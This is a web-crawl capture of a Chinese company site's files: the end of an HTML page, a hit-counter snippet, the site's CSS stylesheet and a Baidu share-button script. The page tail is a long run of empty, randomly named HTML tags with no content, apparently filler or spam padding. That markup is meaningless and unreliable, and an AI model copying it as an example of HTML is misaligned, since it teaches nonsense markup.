class="skjzf"></hya></gec><ynh id="afblpu"><cpor class="kvync"></cpor></ynh><wnl id="tbblml"><ac class="lsjza"></ac></wnl><mp id="bkzmfx"><odpuf class="ziumu"></odpuf></mp><vp id="qykckc"><nx class="mjcyy"></nx></vp><rbo id="pwgbce"><mh class="alznf"></mh></rbo><ucsr id="bvcehl"><tr class="hgkyi"></tr></ucsr><ykp id="jbquad"><nhwp class="augsm"></nhwp></ykp><ak id="xzkiys"><ovmsd class="gjiuq"></ovmsd></ak><ejafz id="dvajnm"><vf class="jyafk"></vf></ejafz><tj id="mwbuqs"><ittqs class="yatez"></ittqs></tj><ojd id="mywwwx"><kk class="bgrlo"></kk></ojd><leedr id="lsxjsr"><bf class="nsfxv"></bf></leedr><qiiof id="qusffx"><ekdg class="jjoko"></ekdg></qiiof><zc id="dxnjuj"><mjv class="zdrni"></mjv></zc><wy id="fuulsd"><lcp class="vgojf"></lcp></wy><rw id="zlajgj"><om class="ijawr"></om></rw><wvdzk id="iqswzy"><iueum class="ovmav"></iueum></wvdzk><ya id="knokjg"><ef class="hfjhp"></ef></ya><sctn id="diydgm"><pb class="ztnus"></pb></sctn><ozxy id="wsqbcy"><mmi class="qvakj"></mmi></ozxy><qlm id="qfwpyj"><yk class="kqxjn"></yk></qlm><vvze id="ujqutz"><ssvtv class="lfmjp"></ssvtv></vvze><doms id="dtmrpi"><mvd class="ruakp"></mvd></doms><tfjd id="wpdizt"><wex class="mnfea"></wex></tfjd><bh id="vkcned"><euu class="xuxce"></euu></bh><bzi id="ywqmbv"><zvyce class="mcdrx"></zvyce></bzi><xnha id="exfbaj"><al class="dzscu"></al></xnha><rfz id="pbckof"><pb class="nfcls"></pb></rfz><jlt id="zrqjvq"><uqq class="cxktc"></uqq></jlt><jiez id="xeoixx"><khjym class="uqrkh"></khjym></jiez><rc id="xodvzw"><yb class="yifci"></yb></rc><qj id="pukyrh"><rpv class="sizdq"></rpv></qj><rgotd id="btxkzz"><cwz class="spjkf"></cwz></rgotd><fazpy id="wuqoaf"><rwqa class="heide"></rwqa></fazpy><kx id="nkyspy"><buxbn class="rfwjb"></buxbn></kx><njyiz id="tonxsx"><mjf class="utssu"></mjf></njyiz><fff id="vcpazy"><ex class="cmhau"></ex></fff><hne id="kwydpr"><mgszd class="yuwez"></mgszd></hne><tz id="aagcno"><bi class="divqm"></bi></tz><hw id="zttqso"><ehape class="nwngw"></ehape></hw><ppwqw id="gszope"><yekbm class="vqtap"></yekbm></ppwqw><mtge id="xkqtbm"><itbva class="rfwtr"></itbva></mtge><dl id="mrpmhc"><rrbv class="gnhoh"></rrbv></dl><ikif id="wkqbhk"><vyy class="tkwlb"></vyy></ikif><xgoow id="ijfxrn"><bvy class="hztcy"></bvy></xgoow><szji id="tubqfd"><aq class="nmscj"></aq></szji><uyhch id="yukxmj"><nazah class="gvkxo"></nazah></uyhch><fyel id="xvugpt"><cs class="osabs"></cs></fyel><zczyw id="cdezsj"><kwit class="yxubp"></kwit></zczyw><sw id="deovdr"><kzldn class="vcnfz"></kzldn></sw><wzb id="aphbez"><adbsm class="ypyjs"></adbsm></wzb><mnw id="sfdgkc"><bja class="cjecn"></bja></mnw><fva id="iphgeg"><gkh class="pxsdt"></gkh></fva><tmulr id="mewzkr"><xrczu class="zqchy"></xrczu></tmulr><ro id="mxnfkh"><ewuut class="rbeje"></ewuut></ro><ed id="aqsspj"><qi class="uwhmk"></qi></ed><ljff id="nxopcy"><crdqx class="ugbkp"></crdqx></ljff><cai id="pmycxk"><uqr class="lcqou"></uqr></cai><ter id="eerlgc"><hcgx class="ajcid"></hcgx></ter><satf id="hgzvat"><yvdi class="asacy"></yvdi></satf><xhdps id="tbxmbr"><krtt class="samvj"></krtt></xhdps><tci id="pucsta"><pcb class="zxpsi"></pcb></tci><glca id="pqfpdb"><nzn class="zxdim"></nzn></glca><gk id="muumur"><ca class="cmaix"></ca></gk><cj id="zscpwd"><kbw class="othxf"></kbw></cj><nhho id="wbiibr"><tcjg class="gdaqf"></tcjg></nhho><xq id="tdvmks"><xzg class="syzzm"></xzg></xq><tbva id="anbbeg"><ywjhy class="zveyb"></ywjhy></tbva><yb id="jodwif"><wllpd class="sidpr"></wllpd></yb><knsy id="xzrzxs"><oucvt class="viekl"></oucvt></knsy><ozol id="dqxshi"><hu class="gagvu"></hu></ozol><jqngp id="xbubmg"><efm class="qmvbu"></efm></jqngp><pf id="esdzmm"><knysw class="patfe"></knysw></pf><zrcb id="aowudb"><mensu class="frzxn"></mensu></zrcb><dqrd id="dxxiwp"><dds class="kxbpl"></dds></dqrd><ujl id="lefjsj"><ifgmg class="ajmdm"></ifgmg></ujl><fh id="sbeuqp"><kdqg class="pzbxf"></kdqg></fh><hkmt id="dgbdpo"><os class="hcupm"></os></hkmt><xftq id="lwnawo"><gx class="ycvjo"></gx></xftq><pxg id="vuxdwr"><sei class="sjpyd"></sei></pxg><fearb id="axzomx"><nrybq class="vfbea"></nrybq></fearb><vbe id="civfoa"><stx class="gfbtx"></stx></vbe><avoa id="glklno"><too class="mjqqb"></too></avoa><knd id="hjpnlj"><sjj class="lleal"></sjj></knd><yoa id="abxqsy"><ealpn class="afcto"></ealpn></yoa><mby id="avpagn"><bojk class="ohsos"></bojk></mby><hcsj id="kibdwn"><zjcy class="evote"></zjcy></hcsj><ztaot id="iouwhc"><gc class="zalzj"></gc></ztaot><ox id="xtlcoa"><twy class="vtzpt"></twy></ox><niapr id="mnwymf"><okow class="mkzii"></okow></niapr><wbuyp id="jujcis"><uu class="cykri"></uu></wbuyp><yn id="ypfion"><uljs class="rlplk"></uljs></yn><fgeo id="ihtgrl"><aoq class="oqyjc"></aoq></fgeo><icax id="bxkmhp"><hjmv class="tmdub"></hjmv></icax><ucj id="yryitg"><ojbz class="kuere"></ojbz></ucj><rnfox id="nljqfl"><sw class="liuas"></sw></rnfox><wzqny id="jcjbgb"><yhf class="olple"></yhf></wzqny><mzpwp id="bwybnm"><vhbec class="zmuev"></vhbec></mzpwp><wow id="xsswio"><cplof class="mewnj"></cplof></wow><zp id="tlqffv"><fyq class="ackxe"></fyq></zp><aitgf id="bvnnak"><my class="bjjqo"></my></aitgf><ihitx id="obdlge"><nzt class="uzkam"></nzt></ihitx><jbhw id="hrqrhf"><ph class="zpntm"></ph></jbhw><bsg id="kbzowz"><pt class="ywlhy"></pt></bsg><teobm id="dmxdcl"><fs class="wpnpv"></fs></teobm><cife id="iswuau"><ita class="nfjor"></ita></cife><ohvbe id="qvsdkn"><yd class="gttkc"></yd></ohvbe><ml id="efcskl"><keh class="hbaow"></keh></ml><btvek id="kuuefx"><qxnb class="qqhvy"></qxnb></btvek><ma id="nmmnaj"><bel class="oufte"></bel></ma><vqsx id="sgrpwh"><bm class="wsgjt"></bm></vqsx><hneu id="haawuf"><zr class="qybhq"></zr></hneu><zic id="uglcde"><ro class="imxpa"></ro></zic><bja id="nuzdtb"><srat class="kkatn"></srat></bja><rihxu id="snwhny"><jbz class="rnrio"></jbz></rihxu><lw id="cllmlf"><jka class="zdohb"></jka></lw><jrci id="ddirur"><jper class="fgooq"></jper></jrci><orcae id="ulsddu"><nfer class="lmkqe"></nfer></orcae><oumgp id="vsalgs"><el class="ngwbm"></el></oumgp><bs id="kqgwdr"><gml class="mhfgt"></gml></bs><mwxx id="ycwqqd"><rq class="msqnl"></rq></mwxx><xawhr id="baxvmt"><dduuq class="tkkji"></dduuq></xawhr><ngyd id="gxadfr"><jlvaz class="gimaz"></jlvaz></ngyd><obwjn id="xamfns"><pc class="eqcqm"></pc></obwjn><cpt id="fidoue"><aqw class="nifjs"></aqw></cpt><tzvqz id="bdcrpf"><hwma class="hjfyg"></hwma></tzvqz><lgjz id="vcnuye"><bomkt class="tfbgg"></bomkt></lgjz><cj id="ciuaog"><juzo class="hyfjm"></juzo></cj><rt id="uycazi"><gnwti class="gbspw"></gnwti></rt><rezzz id="hmlqzd"><zof class="kgqga"></zof></rezzz><zbybb id="izcyvt"><xk class="dutcu"></xk></zbybb><hicu id="wcanja"><tsu class="mkyol"></tsu></hicu><wzu id="rvvmoy"><vbs class="hwgjq"></vbs></wzu><ack id="kolxzk"><xfl class="mlglf"></xfl></ack><cny id="ugwsnt"><ti class="zwjzz"></ti></cny><uwefh id="ftcrei"><tr class="cklpi"></tr></uwefh><ey id="uyouvx"><ckv class="tusqz"></ckv></ey><yy id="dmruqa"><tp class="xalnj"></tp></yy><ql id="ggzuav"><lb class="supll"></lb></ql><pjj id="qilrfm"><iznu class="dtvte"></iznu></pjj><gvl id="yifjtv"><nvfnq class="sddrq"></nvfnq></gvl><yiyja id="xrxbys"><ewd class="mlnsz"></ewd></yiyja><dqij id="esfijw"><zb class="gsuqs"></zb></dqij><zmvw id="ckloyd"><esy class="obuwk"></esy></zmvw><uypmd id="ouugth"><xwze class="cqluo"></xwze></uypmd><of id="rfyops"><zddd class="mffqc"></zddd></of><bqgql id="ejzvvu"><bx class="jjajn"></bx></bqgql><enej id="ejvhlm"><lszef class="obxpy"></lszef></enej><cyyxu id="rxevhq"><thdtr class="ogvtk"></thdtr></cyyxu><fprq id="syvrau"><bf class="pxoif"></bf></fprq><sc id="fhrtnm"><wjaa class="nyrcq"></wjaa></sc><idw id="cmhabq"><acrr class="ftsbd"></acrr></idw><sc id="gplysb"><izucn class="hwxhy"></izucn></sc><pz id="gccwiw"><bb class="pkzin"></bb></pz><ihhk id="gmshup"><uoa class="fbnub"></uoa></ihhk><pvhr id="zuukuc"><ye class="xcken"></ye></pvhr><fsn id="zvybjs"><lfgt class="cyokq"></lfgt></fsn><mpqh id="bmxewc"><ja class="rbufn"></ja></mpqh><am id="brxeql"><gaie class="ohydx"></gaie></am><fnxgz id="xshkst"><vkvxc class="rtcvu"></vkvxc></fnxgz><tsy id="crohem"><kdnr class="odizz"></kdnr></tsy><fbxy id="kfuezn"><jhrdy class="djrra"></jhrdy></fbxy><tipam id="qkoqqp"><co class="nozuf"></co></tipam><ctpi id="hbyrsp"><ou class="slyhl"></ou></ctpi><kj id="uorkee"><ab class="ydzeg"></ab></kj><tuoh id="nmadem"><ovi class="bmxmw"></ovi></tuoh><ynqm id="rjzuie"><fb class="acyoj"></fb></ynqm><nkra id="egpcsl"><xsec class="agcnl"></xsec></nkra><eeu id="fgoptz"><ezdiz class="huxzz"></ezdiz></eeu><ze id="bhedvp"><fphy class="iakmz"></fphy></ze><ouz id="njvnqp"><ub class="kqpku"></ub></ouz><uzb id="fmmfxy"><sajxe class="flseg"></sajxe></uzb><tsp id="wtzroz"><ofgep class="thzde"></ofgep></tsp><dirp id="fxhzpw"><opnta class="ovcsl"></opnta></dirp><zm id="kjjjmo"><lqb class="mvfbj"></lqb></zm><up id="uqzjmc"><dvvac class="bxboi"></dvvac></up><sqtb id="onpktr"><zc class="togxk"></zc></sqtb><by id="mfbphy"><nwo class="qvhil"></nwo></by><ak id="zysjsj"><ld class="dgqaq"></ld></ak><ryd id="qtofbn"><on class="wxvej"></on></ryd><wpu id="xlbarr"><zots class="aijym"></zots></wpu><ylc id="itneqi"><sa class="izexu"></sa></ylc><elnw id="jqqjya"><jyy class="ikytn"></jyy></elnw><qt id="hzapia"><vk class="uguys"></vk></qt><iv id="kuvkcg"><bgtkx class="iwuzq"></bgtkx></iv><qj id="kiefhw"><xpjny class="ncxuw"></xpjny></qj><irgcn id="oysehp"><qfuzb class="urdsb"></qfuzb></irgcn></div></body>
</html>

<!--耗时0.1497302055秒-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xcl2015.com/Plus/ACT.Hits.asp?ModeID=2&ID=202
body_size: 83
content:
document.write('2542');<!--耗时0.0391199589秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.xcl2015.com/Skin/css/index.css
body_size: 4680
content:
@charset "utf-8";
/* CSS Document */
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, div,/*structuralelements结构元素*/ dl, dt, dd, ul, ol, li,/*listelements列表元素*/ pre,/*textformattingelements文本格式元素*/ form, fieldset, legend, button, input, textarea,/*formelements表单元素*/ th, td/*tableelements表格元素*/ { margin:0; padding:0; }
/**设置默认字体**/

body, button, input, select, textarea/*forie*/ { font-size:12px; font-family:"微软雅黑", "宋体"; color:#444; }
body { background-color:#ffffff; }
select { width:190px; }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal; }
address, cite, dfn, em, var { font-style:normal; }/*将斜体扶正*/
small { font-size:12px; }/*小于12px的中文很难阅读，让small正常化*/
/**重置列表元素**/
ul, li { list-style:none; }
/**重置文本格式元素**/
a { text-decoration:none; color:#666; }
a:hover { text-decoration:none; color:#f33; }
sup { vertical-align:text-top; }/*重置，减少对行高的影响*/
sub { vertical-align:text-bottom; }
/**重置表单元素**/
legend { color:#333; }/*forie6*/
fieldset, img { border:0; }/*img搭车：让链接里的img无边框*/
button, input, select, textarea { font-size:100%; }/*使得表单元素在ie下能继承字体大小*/
/*注：optgroup无法扶正*/
/**重置表格元素**/
table { border-collapse:collapse; border-spacing:0; }
.clearfix { clear:both; height:1px; margin-top:-1px; overflow:hidden; }
.clear { clear:both; }
.fl { float:left; }
.fr { float:right; }
strong { color:#333; }
.red { color:#f00; }
.white { color:#fff; }
.blank10 { overflow: hidden; clear:both; height:10px; clear: both; }
.blank20 { overflow: hidden; clear:both; height:20px; clear: both; }
.blank30 { overflow: hidden; clear:both; height:30px; clear: both; }
#logo, .nav, #banner, #main, #content, #footer { width:1000px; margin:0 auto; }
/*通用模块*/
.wrapper { width: 100%; }
.wrap { width: 1000px; margin: 0 auto; }
.body { background-color:#fafafa; }
/*样式开始*/

/**logo**/
#logo { height:100px; }
.logo { float:left; }
.sousuo { float:left; margin-top:32px; margin-left:45px; }
.soukuang { width:270px; height:28px; }
.xuan { width:60px; float:left; height:26px; vertical-align: middle; border:1px solid #CCC; }
.kuang { float:left; width:130px; height:24px; line-height:22px; vertical-align: middle; border:1px solid #CCC; }
.search-submit { float:left; width:70px; height:26px; background-color:#cc0000; color:#FFF; vertical-align: middle; border:1px solid #CCC; }
.sousuo li { float:left; margin-right:10px; margin-top:3px; }
.logoright { float:right; width:270px; margin-top:23px; }
.rexiandianhua { width:270px; }
.rexiandianhua img { float: right; margin-bottom:10px; }
.logoright ul { width:160px; float: right; }
.logoright li { float:left; width:80px; text-align:right; }
/**nav**/
.nav { background:url() bottom left repeat-x; }
.navbj { width:100%; background-color:#1f1f1f; border-top:#b0aeae solid 3px; }
#nav { height: 33px; background-color:#1f1f1f; }
#nav li.nav_m { position:relative; z-index:100; float: left; width: 137px; background: url() no-repeat 135px -35px; font: 14px/33px "Microsoft YaHei", SimSun; }
#nav li.nav_index { width: 133px; background-position: 131px -35px; ; }
#nav li.nav_m a.nav_m_link { color: #fff; display:block; text-align:center; _font-weight:bold; }
#nav li.nav_m a.nav_m_link:hover { background: url() no-repeat 0 0; }
#nav li.nav_index a.nav_m_link:hover { background: url() no-repeat bottom left; }
#nav li.sfhover a.nav_m_link { background: url() no-repeat 0 0; }
.nav_sub_main { position: absolute; top:33px; left:-9999px; width: 137px; z-index:100; border-top:#c00 solid 2px; }
#nav li.sfhover .nav_sub_main { left: 0; }
#nav li.nav_m:hover .nav_sub_main { left: 0; }
.nav_sub_main li { width: 135px; height: 27px; line-height: 26px; text-align:center; font-size: 12px; }
.nav_sub_main li:hover { width: 135px; height: 27px; line-height: 26px; text-align:center; font-size: 12px; background-color:#FFF; }
.nav_sub_main li a { display: block; width: 135px; height: 27px; background-color:#FFF; color:#333; }
.nav_sub_main li a:hover { color: #fff; background-color:#c00; width:115px; margin-left:10px; margin-right:10px; }
/*产品导航*/
.main_menu { display:none; position:absolute; left:-300px; top:33px; background:#f2f2f2 url(../img/nav_sub.gif) 0 -120px repeat-x; width:755px; overflow:hidden; _zoom:1; z-index:100; height:340px; font-size: 12px; font-family: SimSun; margin: 0 auto; }
#nav li.sfhover .main_menu { display:block; }
#nav li.nav_m:hover .main_menu { display:block; }
.navpro { overflow:hidden; width: 840px; margin: 0 auto; }
.navpro dl { overflow:hidden; float:left; height:340px; margin-right: 20px; background: url(../img/nav_sub_r.gif) no-repeat right bottom; }
.navpro dl dt { overflow:hidden; height: 37px; margin-bottom: 5px; line-height: 37px; font-weight:bold; font-family:"Microsoft YaHei", SimSun; background: url(../img/nav_sub.gif) 0 0 no-repeat; text-indent: 20px; }
.navpro dl dt.pro_mobile { background-position:0 -37px; margin-bottom:0; }
.navpro dl dt a { color:#000; }
.navpro dl dt a strong { color:#c00; }
.navpro dl dd { overflow:hidden; height: 30px; text-indent: 12px; background:url(../img/bg_sed_navi.png) no-repeat 0 -46px; }
.navpro dl dd.imp { background-position:0 -149px; }
.navpro dl dd a { display:block; }
.navpro dl dd.imp a { color:#3b3b3b; }
.navpro dl dd a:hover { background: url(../img/nav_sub.gif) no-repeat 0 -80px; color:#fff; }
.navpro dl.navpro_1 { width:140px; padding-left:20px; }
.navpro dl.navpro_2 { width:123px; }
.navpro dl.navpro_2 dd { width:110px; }
.navpro dl.navpro_3 { width:112px; }
.navpro dl.navpro_3 dd { width:103px; }
.navpro dl.navpro_4 { width:125px; }
.navpro dl.navpro_5 { width:150px; }
.navpro dl.navpro_5 dd { width:120px; }
.main_menu2 { display:none; position:absolute; left:-180px; top:33px; background:#f2f2f2 url(../img/nav_sub.gif) 0 -120px repeat-x; width:450px; overflow:hidden; _zoom:1; z-index:100; height:200px; font-size: 12px; font-family: SimSun; margin: 0 auto; }
#nav li.sfhover .main_menu2 { display:block; }
#nav li.nav_m:hover .main_menu2 { display:block; }
.navpro2 { overflow:hidden; width: 500px; margin: 0 auto; }
.navpro2 dl { overflow:hidden; float:left; height:340px; margin-right: 20px; background: url(../img/nav_sub_r.gif) no-repeat right bottom; }
.navpro2 dl dt { overflow:hidden; height: 37px; margin-bottom: 5px; line-height: 37px; font-weight:bold; font-family:"Microsoft YaHei", SimSun; background: url(../img/nav_sub.gif) 0 0 no-repeat; text-indent: 20px; }
.navpro2 dl dt.pro_mobile { background-position:0 -37px; margin-bottom:0; }
.navpro2 dl dt a { color:#000; }
.navpro2 dl dt a strong { color:#c00; }
.navpro2 dl dd { overflow:hidden; height: 30px; text-indent: 12px; background:url(../img/bg_sed_navi.png) no-repeat 0 -46px; text-align:center; }
.navpro2 dl dd.imp { background-position:0 -149px; }
.navpro2 dl dd a { display:block; }
.navpro2 dl dd.imp a { color:#3b3b3b; }
.navpro2 dl dd a:hover { background: url(../img/nav_sub.gif) no-repeat 0 -80px; color:#fff; }
.navpro2 dl.navpro_1 { width:140px; padding-left:20px; }
.navpro2 dl.navpro_1 { width:110px; }
.navpro2 dl.navpro_2 { width:123px; }
.navpro2 dl.navpro_2 dd { width:110px; }
.navpro2 dl.navpro_3 { width:115px; }
.navpro2 dl.navpro_3 dd { width:103px; }
.navpro2 dl.navpro_4 { width:125px; }
/*banner*/
.banner { position:relative; overflow:hidden; height: 350px; background:#790103; z-index:10; text-align:center; }
.slide_bann { width:1440px; height:350px; top:0; left:50%; margin:0 auto 0 -720px; border:0px solid #aaa; position:relative; z-index:10; overflow:hidden; }
.slide_main { width:1440px; height:350px; margin:0 auto; overflow:hidden; }
.slide_main img { width:1440px; height:350px; margin:0 auto; }
.hot_nav { height:35px; background: url(../img/reco_nav.png) repeat-x; }
.hot_nav_m { overflow:hidden; height:35px; line-height:35px; }
.hot_nav_m dl { overflow:hidden; width:680px; }
.hot_nav_m dl dt, .hot_nav_m dl dd { float:left; height:35px; }
.hot_nav_m dl dt { width: 93px; background: url(../img/reco_nav.png) no-repeat bottom left; text-indent:22px; color:#fff; }
.hot_nav_m dl dd { padding:0 12px; background: url(../img/ico.gif) no-repeat 0 -93px; }
.hot_nav_m dl dd.first { background: none; }
.quick_nav { overflow:hidden; width:250px; height:35px; }
.quick_nav li { float:left; height:35px; background: url(../img/index_ico.png) no-repeat top left; text-indent:25px; }
.quick_nav li.quick_nav_01 { background-position:0 -10px; width: 85px; text-indent:20px; }
.quick_nav li.quick_nav_02 { background-position:0 -56px; width:90px; }
.quick_nav li.quick_nav_03 { background-position:0 -102px; width:75px; }
/**中部配件**/
.cleft { float:left; width:650px; }
.peijiankuai { float: left; width:650px; height:52px; background-image:url(../img/pjtopbj.jpg); background-repeat:no-repeat; margin-top:16px; }
.peijiankuai .center { margin-left:33px; margin-top:10px; }
.peijiankuai li { width:100px; float: left; text-align:center; font-weight:bold; color: #FFFFFF; font-size: 14px; line-height:40px; }
.peijiankuai li:hover { width:100px; float: left; background-color:#c00; text-align:center; cursor:pointer; }
.peijiankuai li a { font-size:14px; color:#FFFFFF; height:32px; }
.peijiankuai li a:hover { font-size:14px; color:#FFFFFF; }
.peijianneirong { float:left; width:640px; background-color:#f8f8f8; height:392px; }
.zhongdiantitle { background:url(../img/titlebj.jpg) no-repeat bottom; }
.zhongdiantitle h3 { font-size:17px; line-height:30px; height:30px; font-family:"微软雅黑"; font-weight:bold; padding-left:32px; margin-top:15px; margin-bottom:10px; }
.zhongdiantitle2 { background:url(../img/titlebj.jpg) no-repeat bottom left; }
.zhongdiantitle2 h3 { font-size:17px; line-height:30px; height:30px; font-family:"微软雅黑"; font-weight:bold; margin-top:10px; margin-bottom:10px; }
.zhongdianpeijian { float:left; width:320px; }
.zhongdianpeijian li { float:left; width:296px; padding-left:24px; padding-top:5px; }
.zhongdianpeijian li img { float:left; width:120px; height:120px; border:#CCCCCC solid 1px; padding:1px; }
.zhongdianpeijian li h4 a { font-size:14px; line-height:25px; height:25px; color:#cc0000; font-weight:bold; display:block; border-bottom:1px dotted #666666 }
.zhongdianpeijian li h5 a { float:left; font-size:14px; line-height:25px; height:25px; padding-left:23px; color:#cc0000; font-weight:bold; display:block; overflow:hidden; text-overflow:ellipsis; word-break:keep-all; white-space:nowrap; width:120px; }
.zhongdianpeijian li div a { display:inline-block; width:auto; margin:0px 2px; }
.zhongdianpeijian li p { float:left; width:120px; padding-left:23px; line-height:20px; }
.gengduo { width:320px; background:url(../img/gdpjbj.jpg) no-repeat center; float:left; margin-top:20px; margin-bottom:25px; }
.gengduo p { text-align:center; color:#c00; }
.kehuanli { float:left; width:295px; padding:0px 10px; }
.kehuanli li { }
.kehuanli li h4 { background:url(../img/jiantou.jpg) no-repeat left; padding-left:25px; font-size:14px; font-weight:bold; color:#1f1f1f; margin-top:8px; margin-bottom:8px; }
.kehuanli li p { line-height:20px; }
.kehuanli li p span a { color:#cc0000; }
.cright { float:left; width:350px; }
.jiejuefangan { background-color:#efefef; float:left; width:315px; height:52px; background-image:url(../img/pjtopbj2.jpg); background-repeat:no-repeat; margin-top:16px; margin-left:20px; }
.jiejuefangan .center { margin-left:33px; margin-top:10px; }
.jiejuefangan1 li { width:100px; float: left; text-align:center; font-weight:bold; color: #FFFFFF; font-size: 14px; line-height:40px; height:42px; }
.jiejuefangan1 li:hover { width:100px; float: left; background-color:#c00; text-align:center; height:40px; margin-bottom:2px; }
.jiejuefangan1 li a { font-size:14px; color:#FFFFFF; }
.jiejuefangan1 li a:hover { font-size:14px; }
.lingyubox { width:310px; background-color:#efefef; margin-top:50px; }
.lingyu { height:150px; }
.lingyutitle h4 { width:310px; float:left; background:url(../img/jiantou.jpg) no-repeat left; height:15px; margin-top:10px; margin-left:20px; margin-bottom:10px; }
.lingyutitle h4 a { font-size:14px; font-weight:bold; color:#1f1f1f; padding-left:15px; }
.linyulie { width:310px; margin-left:20px; }
.linyulie li { float:left; width:90px; height:86px; padding-right:12px; margin-top:8px; }
.linyulie li img { width:78px; height:58px; border:#CCCCCC solid 1px; padding:1px; }
.linyulie li p { text-align:center; width:78px; }
.xuxian { width:290px; height:10px; border-bottom:#333333 dotted 1px; margin-left:5px; margin-right:5px; }
/**最新产品**/
.zuixinchanpin { float:left; width:650px; background-color:#f8f8f8; margin-top:20px; }
.zxtbj { float: left; width:650px; height:52px; background-image:url(../img/pjtopbj.jpg); background-repeat:no-repeat; }
.zxtbj h4 {width:100px; float: left; text-align:center; font-weight:bold; color: #FFFFFF; font-size: 14px; line-height:40px; margin-left:30px; margin-top:10px;}
.zxtbj h4:hover {width:100px; float: left; background-color:#c00; text-align:center; cursor:pointer;}
.zxtbj h4 a { font-size:14px; color:#FFF; font-weight:bold; }
.zxtbj h4 a:hover { font-size:14px; color:#FFFFFF; }
.zxcpnrtop .hs { float:left; width:620px; height:48px; line-height:18px; padding-left:25px; margin-top:15px; font-size:14px; color:#C30; }
.zxcpnrtop .hs a { font-size:14px; font-family:"微软雅黑"; color:#c63030; font-weight:bold; }
.zxcpnrtop img { float:left;  border: 1px solid #cccccc;margin-left: 22px;padding: 1px; width: 120px; height:120px;}
.zxcpnrtop p { float:left; width:450px; padding-left:20px; height:124px; line-height:20px; }
.zxcpnrtop p a{ color:#cc0000;}
.zxcplie { width:600px; padding-bottom:30px; }
.zxcplie li { float:left; }
.zxcplie li img { width:120px; margin-left:22px; margin-top:15px; border:#CCCCCC solid 1px; padding:1px; }
.zxcplie li p { text-align:center; margin-left:22px; line-height:25px; overflow: hidden;  text-overflow: ellipsis; white-space: nowrap; width: 120px; word-break: keep-all; }
.gongsixinwen { background-color:#efefef; float:left; width:315px; height:52px; background-image:url(../img/pjtopbj2.jpg); background-repeat:no-repeat; margin-top:20px; margin-left:20px; }
.gongsixinwen .center { margin-left:33px; margin-top:13px; }
.jiejuefangan2 .center { margin-left:33px; margin-top:10px; }
.jiejuefangan2 li { width:85px; float: left; text-align:center; font-weight:bold; color: #FFFFFF; font-size: 14px; line-height:40px; height:42px; }
.jiejuefangan2 li:hover { width:85px; float: left; background-color:#c00; text-align:center; height:40px; }
.jiejuefangan2 li a { font-size:14px; color:#FFFFFF; font-weight:bold; }
.jiejuefangan2 li a:hover { font-size:14px; }
.xinwen { width:310px; padding-top:11px; background-color:#f8f8f8; }
.xinwen li { width:240px; height:41px; line-height:36px; border-bottom:#666 dotted 1px; margin-left:20px; padding-left:20px; color:#666666; background:url(../img/lidian.jpg) no-repeat 10px center; }
.xinwen li img { margin-right:8px; }
.xinwen li span { color:#b0afaf; padding-left:10px; float:right; }
.zuihou li { width:250px; height:41px; line-height:36px; margin-left:20px; padding-left:10px; color:#666666; }
/**footer**/
.footer { background-color:#1f1f1f; padding-bottom:50px; }
.footer1 { width: 960px; margin:0 auto; }
.gongsidizhi { float:left; padding-top:20px; color:#FFFFFF; }
.gongsidizhi p { line-height:30px; }
.gongsidizhi p a{ color:#ffffff;}
.gongsidizhi p a:hover{ color:#CC0000; }
.gongsidizhi li a:hover { color:#CC0000; }
.dibuliebiao { float:right; }
.dibuliebiao li { float:left; width:70px; padding-top:20px; }
.dibuliebiao li a { color:#FFFFFF; }
.dibuliebiao li a:hover { color:#CC0000; }
.youqingliejie { float:left; width:980px; }
.youqingliejie h4 { float:left; width:70px; height:20px; color:#FFFFFF; }
.youqingliejie li { float:left; padding-right:10px; }
.youqingliejie li a { color:#FFFFFF; }
.youqingliejie li a:hover { color:#CC0000; }
.gongchenganli { background-color: #efefef; }
.gongchenganli li { float:left; width:290px; margin-left:20px; border-bottom:#666666 dashed 1px; margin-top:10px; padding-bottom:5px; }
.gongchenganli li img { float:left; width:158px; height:115px; }
.gongchenganli li h4 { float:left; font-size:14px; line-height:25px; height:25px; color:#cc0000; font-weight:bold; }
.gongchenganli li span { float:left; font-size:14px; line-height:25px; height:25px; padding-left:23px; color:#cc0000; }
.gongchenganli li p { float:left; width:105px; padding-left:23px; }
.speech { width:380px; float:left; }
.speech img { margin-top:20px; margin-bottom:20px; }
.dingshengjianjie1 { width:730px; padding-left:35px; }
.dingshengjianjie1 p { line-height:25px; }
.main_tit_wrap { height: 36px; font: 14px/36px "Microsoft YaHei", SimSun; background: url(../img/innner_ico.png) no-repeat 2px -55px; text-indent: 24px; color: #222; }
.content { overflow: hidden; margin-top: 5px; line-height: 22px; line-height: 26px; }
.bdbl { position: relative; border-bottom: 1px solid #dbdbdb; z-index: 5; }
.content2 p { margin-top: 15px; }
.fr { float:right; }
.rd p strong { display: block; line-height: 30px; color: #333; }
.rd p { font-size: 13px; }
.dibutupian { width:100%;  background:url(../img/nrydb.jpg) repeat-x; height:55px; clear:both; }
.dibutupianindex { width:100%; background:url(../img/dibutupian.jpg) repeat-x; height:49px; clear:both; }
.bgf8 { background-color:#f8f8f8; }


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.xcl2015.com/Skin/js/baidushare.js
body_size: 527
content:
// JavaScript Document
document.writeln("<p class=\"bdsharebuttonbox\"><a href=\"#\" class=\"bds_more\" data-cmd=\"more\"></a><a href=\"#\" class=\"bds_qzone\" data-cmd=\"qzone\" title=\"分享到QQ空间\"></a><a href=\"#\" class=\"bds_tsina\" data-cmd=\"tsina\" title=\"分享到新浪微博\"></a><a href=\"#\" class=\"bds_tqq\" data-cmd=\"tqq\" title=\"分享到腾讯微博\"></a><a href=\"#\" class=\"bds_renren\" data-cmd=\"renren\" title=\"分享到人人网\"></a><a href=\"#\" class=\"bds_weixin\" data-cmd=\"weixin\" title=\"分享到微信\"></a></p>");
window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];